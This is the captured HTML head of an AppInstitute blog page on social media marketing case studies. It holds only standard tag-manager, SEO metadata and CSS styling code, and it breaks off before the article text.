

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appinstitute.com/social-media-marketing-guide/
body_size: 68241
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2L2W8T');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="Khy7gAEx4DcjH6XR_7qNZDxY8PJ4URA_yEJAlTPp33Y" />
<meta name="google-site-verification" content="OVGOjL-UFbo2SDXu32PnwPJplKyA9rF8FAmrl4Ci69k" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>How to Market Your Business on Social Media - 3 Case Studies</title>
<!-- favicon -->
<link rel="shortcut icon" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/favicon_16_appinst.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon144.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon114.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon72.png">
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon57.png">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://appinstitute.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://appinstitute.com/wp-content/themes/zerif-lite/js/html5.js"></script>
<link rel="stylesheet" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/ie.css" type="text/css">
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Want to know how to market your business on social media? These three success stories can teach more than any social media marketing guide." />
	<link rel="canonical" href="https://appinstitute.com/social-media-marketing-guide/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Market Your Business on Social Media" />
	<meta property="og:description" content="3 Awesome Case Studies to Teach You How to Market Your Business Using Social Media." />
	<meta property="og:url" content="https://appinstitute.com/social-media-marketing-guide/" />
	<meta property="og:site_name" content="AppInstitute" />
	<meta property="article:publisher" content="https://www.facebook.com/AppInstitute/" />
	<meta property="article:published_time" content="2016-11-29T09:00:12+00:00" />
	<meta property="article:modified_time" content="2020-05-18T06:48:45+00:00" />
	<meta property="og:image" content="https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-graphic-1.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Ian Naylor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@appinstitute" />
	<meta name="twitter:site" content="@appinstitute" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ian Naylor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="27 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://appinstitute.com/social-media-marketing-guide/","url":"https://appinstitute.com/social-media-marketing-guide/","name":"How to Market Your Business on Social Media - 3 Case Studies","isPartOf":{"@id":"https://appinstitute.com/#website"},"primaryImageOfPage":{"@id":"https://appinstitute.com/social-media-marketing-guide/#primaryimage"},"image":{"@id":"https://appinstitute.com/social-media-marketing-guide/#primaryimage"},"thumbnailUrl":"https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-graphic-1.png","datePublished":"2016-11-29T09:00:12+00:00","dateModified":"2020-05-18T06:48:45+00:00","author":{"@id":"https://appinstitute.com/#/schema/person/cdb0984c67a792c2d102c9f16e368e2b"},"description":"Want to know how to market your business on social media? These three success stories can teach more than any social media marketing guide.","breadcrumb":{"@id":"https://appinstitute.com/social-media-marketing-guide/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://appinstitute.com/social-media-marketing-guide/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appinstitute.com/social-media-marketing-guide/#primaryimage","url":"https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-graphic-1.png","contentUrl":"https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-graphic-1.png"},{"@type":"BreadcrumbList","@id":"https://appinstitute.com/social-media-marketing-guide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://appinstitute.com/"},{"@type":"ListItem","position":2,"name":"How to Market Your Business on Social Media &#8211; 3 Awesome Case Studies"}]},{"@type":"WebSite","@id":"https://appinstitute.com/#website","url":"https://appinstitute.com/","name":"AppInstitute","description":"Create an App for iPhone &amp; Android with AppInstitute&#039;s App Builder","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://appinstitute.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://appinstitute.com/#/schema/person/cdb0984c67a792c2d102c9f16e368e2b","name":"Ian Naylor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appinstitute.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d8d17f10024a27d304417bbc7b3acb6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d8d17f10024a27d304417bbc7b3acb6?s=96&d=mm&r=g","caption":"Ian Naylor"},"sameAs":["http://appinstitute.com"],"url":"https://appinstitute.com/author/iann/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cms.appinstitute.com' />
<link rel="alternate" type="application/rss+xml" title="AppInstitute &raquo; Feed" href="https://appinstitute.com/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='perfmatters-lazy-load-css-inline-css' type='text/css'>
.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://appinstitute.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}
</style>
<link rel="https://api.w.org/" href="https://appinstitute.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appinstitute.com/wp-json/wp/v2/posts/9425" /><style type="text/css">
/* Section shell */
.partner-pricing-section {
  background: #f8f9fa;
  padding: 60px 20px;
}

.partner-pricing-section h2 {
  text-align: center;
  font-size: 36px;
  margin-bottom: 20px;
  color: #333;
}

.partner-pricing-intro {
  text-align: center;
  font-size: 18px;
  color: #666;
  margin-bottom: 50px;
}

/* Grid layout */
.partner-pricing-grid {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 30px;
  max-width: 1100px;
  margin: 0 auto;
}

/* Cards */
.pricing-card {
  background: #ffffff;
  border-radius: 16px;
  padding: 35px;
  text-align: center;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

.pricing-card h3 {
  font-size: 22px;
  margin-bottom: 10px;
  color: #111;
}

.pricing-tagline {
  color: #666;
  font-size: 14px;
  margin-bottom: 20px;
}

/* Price + earnings */
.pricing-amount {
  font-size: 42px;
  font-weight: bold;
  color: #111;
}

.pricing-amount span {
  font-size: 18px;
  color: #666;
  margin-left: 2px;
}

.pricing-earnings {
  background: #dcfce7;
  color: #166534;
  padding: 10px;
  border-radius: 8px;
  margin: 20px 0;
  font-weight: bold;
}

/* Feature list */
.pricing-features {
  text-align: left;
  list-style: none;
  padding: 0;
  margin: 0;
  color: #666;
  font-size: 14px;
}

.pricing-features li {
  padding: 8px 0;
}

/* Featured / middle card */
.pricing-card-featured {
  border: 2px solid #6366f1;
  position: relative;
  transform: scale(1.05);
}

.pricing-badge {
  background: #6366f1;
  color: #ffffff;
  padding: 8px 16px;
  border-radius: 20px;
  font-size: 12px;
  display: inline-block;
  margin-bottom: 15px;
}

/* Footnote */
.partner-pricing-footnote {
  text-align: center;
  margin-top: 40px;
  color: #666;
  font-size: 14px;
}

/* Responsive behaviour */
@media (max-width: 900px) {
  .partner-pricing-grid {
    grid-template-columns: 1fr;   /* stack cards */
    max-width: 500px;
  }

  .pricing-card-featured {
    transform: none;              /* no zoom on mobile */
  }
}

@media (max-width: 600px) {
  .partner-pricing-section {
    padding: 40px 16px;
  }

  .partner-pricing-section h2 {
    font-size: 28px;
    margin-bottom: 16px;
  }

  .partner-pricing-intro {
    font-size: 16px;
    margin-bottom: 30px;
  }

  .pricing-card {
    padding: 28px 22px;
  }

  .pricing-amount {
    font-size: 34px;
  }

  .pricing-earnings {
    font-size: 14px;
  }
}
</style>
<style type="text/css">
/* Section background + heading */
.partner-earnings-section {
  background: linear-gradient(135deg, #f0f9ff 0%, #e0f2fe 100%);
  padding: 60px 20px;
}

.partner-earnings-section h2 {
  text-align: center;
  font-size: 36px;
  margin-bottom: 16px;
  color: #333;
}

.partner-earnings-intro {
  text-align: center;
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

/* Card container */
.partner-earnings-card {
  max-width: 900px;
  margin: 0 auto;
  background: #ffffff;
  border-radius: 16px;
  padding: 40px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

/* Scroll wrapper for mobile */
.earnings-table-wrapper {
  width: 100%;
  overflow-x: auto;
}

/* Table */
.earnings-table {
  width: 100%;
  border-collapse: collapse;
  text-align: center;
  min-width: 600px; /* so it scrolls instead of squashing */
}

.earnings-table thead tr {
  background: #6366f1;
  color: #ffffff;
}

.earnings-table th,
.earnings-table td {
  padding: 15px;
}

.earnings-table tbody tr {
  border-bottom: 1px solid #eeeeee;
}

.earnings-table .earnings-amount {
  font-weight: bold;
  color: #10b981;
}

.earnings-table .earnings-highlight {
  background: #f0fdf4;
}

.earnings-table .highlight {
  font-size: 20px;
}

/* Note text */
.earnings-note {
  text-align: center;
  margin-top: 20px;
  color: #666;
  font-size: 14px;
}

/* Responsive tweaks */
@media (max-width: 768px) {
  .partner-earnings-section {
    padding: 40px 16px;
  }

  .partner-earnings-section h2 {
    font-size: 28px;
  }

  .partner-earnings-intro {
    font-size: 16px;
    margin-bottom: 30px;
  }

  .partner-earnings-card {
    padding: 24px 16px 20px;
  }

  .earnings-table th,
  .earnings-table td {
    padding: 10px;
    font-size: 14px;
  }

  .earnings-table .highlight {
    font-size: 16px;
  }
}
</style>
<style type="text/css">
/* Slim CTA banner */
.partner-slim-cta {
  background: #fffff;  /* Light neutral grey – same vibe as journalist strip */
  padding: 10px 10px;
  margin: 50px 0;
  border-radius: 0px;
  border: 1px solid #e5e7eb;
}

.partner-slim-cta-inner {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 0px;
}

.partner-slim-text {
  font-size: 18px;
  color: #333;
  font-weight: 500;
}

/* Button inside slim banner */
.partner-slim-btn {
  background: #7AAC22 !important;
  color: #fff !important;
  font-size: 16px;
  padding: 10px 22px;
  border-radius: 10px;
  font-weight: 600;
  display: inline-block;
  white-space: nowrap;
  transition: background 0.2s ease;
}

.partner-slim-btn:hover {
  background: #6b961e !important;
}

/* Responsive */
@media (max-width: 768px) {
  .partner-slim-cta-inner {
    flex-direction: column;
    text-align: center;
  }
}
</style>
<style type="text/css">
/* Partner Feature Showcase */
.partner-feature-showcase {
  padding: 70px 20px 60px;
  background-color: #ffffff;
}

.partner-feature-showcase h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 18px;
  color: #333333;
}

.pf-intro,
.pf-sub {
  text-align: center;
  font-size: 17px;
  color: #555555;
  max-width: 760px;
  margin: 0 auto;
}

.pf-sub {
  margin-top: 6px;
  margin-bottom: 36px;
}

/* Grid – 3 x 3 on desktop */
.pf-grid {
  max-width: 1100px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 22px;
  align-items: stretch;
}

/* Feature cards */
.pf-card {
  background-color: #ffffff;
  border-radius: 14px;
  padding: 18px 16px 16px;
  border: 1px solid #e5e7eb;
  box-shadow: 0 10px 24px rgba(15, 23, 42, 0.03);
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  transition: transform 0.15s ease, box-shadow 0.15s ease, border-color 0.15s ease;
  min-height: 170px; /* keeps rows visually uniform */
}

.pf-card:hover {
  transform: translateY(-3px);
  box-shadow: 0 18px 40px rgba(15, 23, 42, 0.08);
  border-color: #7AAC22;
}

/* Category tag */
.pf-tag {
  display: inline-block;
  padding: 4px 10px;
  border-radius: 999px;
  background-color: rgba(122, 172, 34, 0.09);
  color: #527617;
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 6px;
}

/* Card title */
.pf-card h3 {
  font-size: 17px;
  font-weight: 700;
  margin: 0 0 4px 0;
  line-height: 1.35;
  white-space: normal;
  word-break: keep-all;
  color: #222222;
}

/* Card body */
.pf-card p {
  font-size: 14px;
  line-height: 1.55;
  margin: 0;
  color: #555555;
}

/* Footnote */
.pf-footnote {
  text-align: center;
  margin-top: 30px;
  font-size: 15px;
  color: #666666;
}

/* Responsive layouts */
@media (max-width: 1024px) {
  .pf-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-feature-showcase {
    padding: 60px 16px 50px;
  }

  .partner-feature-showcase h2 {
    font-size: 28px;
  }

  .pf-grid {
    grid-template-columns: 1fr;
  }
}
</style>
<style type="text/css">
/* How the App Partner Program Works – 2x2 grid */
.partner-steps2-section {
  padding: 60px 20px 50px;
  background-color: #ffffff;
}

.partner-steps2-section h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 32px;
  color: #333333;
}

/* 2 x 2 grid on desktop */
.partner-steps2-grid {
  max-width: 1000px;
  margin: 0 auto;
  display: grid !important;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 24px;
}

/* Cards */
.partner-step2-card {
  background: #f8f9fa;
  border-radius: 16px;
  padding: 22px 22px 20px;
  box-shadow: 0 8px 18px rgba(0, 0, 0, 0.05);
}

/* Badge + heading on one line */
.partner-step2-header {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 8px;
}

.partner-step2-badge {
  width: 34px;
  height: 34px;
  border-radius: 999px;
  background-color: #7AAC22;
  color: #ffffff;
  font-weight: 700;
  font-size: 17px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.partner-step2-header h3 {
  font-size: 20px;
  margin: 0;
  color: #333333;
}

/* Body text */
.partner-step2-card p {
  font-size: 15px;
  line-height: 1.7;
  color: #555555;
  margin: 0;
}

/* Stack on mobile */
@media (max-width: 768px) {
  .partner-steps2-grid {
    grid-template-columns: 1fr;
  }

  .partner-steps2-section h2 {
    font-size: 28px;
    margin-bottom: 24px;
  }
}
</style>
<style type="text/css">
/* Mobile App Market Section */
.partner-market-section {
  background: #09436B; /* deep green to match AppInstitute palette */
  color: #ffffff;
  padding: 20px 20px;
}

.partner-market-inner {
  max-width: 1000px;
  margin: 0 auto;
  text-align: center;
}

.partner-market-section h2 {
  font-size: 34px;
  margin-bottom: 20px;
}

.partner-market-intro {
  font-size: 18px;
  line-height: 1.8;
  max-width: 800px;
  margin: 0 auto 40px;
  opacity: 0.9;
}

/* Stats grid */
.partner-market-stats-grid {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 24px;
}

.partner-market-stat {
  padding: 22px 18px;
  border-radius: 14px;
  background: rgba(255, 255, 255, 0.06);
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.18);
}

.partner-market-number {
  font-size: 32px;
  font-weight: 700;
  margin-bottom: 8px;
  color: #7AAC22; /* AppInstitute green accent */
}

.partner-market-stat p {
  font-size: 15px;
  line-height: 1.6;
  opacity: 0.9;
}

/* Responsive */
@media (max-width: 1024px) {
  .partner-market-stats-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-market-section {
    padding: 60px 16px;
  }

  .partner-market-section h2 {
    font-size: 28px;
  }

  .partner-market-stats-grid {
    grid-template-columns: 1fr;
  }

  .partner-market-stat {
    padding: 20px 18px;
  }
}
</style>
<style type="text/css">
/* Partner Benefits Section */
.partner-benefits-section {
  padding: 20px 20px;
  background-color: #ffffff;
}

.partner-benefits-section h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 20px;
  color: #333333;
}

/* Grid layout */
.partner-benefits-grid {
  max-width: 1100px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 30px;
}

/* Individual cards */
.partner-benefit-card {
  background: #f8f9fa;
  border-radius: 16px;
  padding: 32px 28px;
  text-align: center;
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.04);
}

.partner-benefit-icon {
  font-size: 44px;
  margin-bottom: 16px;
}

.partner-benefit-card h3 {
  font-size: 22px;
  margin-bottom: 14px;
  color: #333333;
}

.partner-benefit-card p {
